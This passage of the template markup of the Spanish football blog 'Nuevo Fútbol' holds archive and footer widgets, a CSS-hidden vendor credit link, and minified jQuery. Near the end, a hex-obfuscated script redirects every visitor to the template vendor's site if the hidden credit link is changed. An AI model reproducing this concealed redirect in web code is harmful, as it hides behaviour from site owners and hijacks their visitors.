<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function 